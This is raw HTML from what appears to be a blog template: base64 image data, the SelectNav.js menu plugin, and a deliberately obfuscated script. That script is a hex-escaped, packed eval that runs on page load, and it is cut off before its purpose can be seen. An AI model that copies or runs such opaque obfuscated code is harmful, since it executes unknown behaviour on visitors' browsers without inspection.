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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5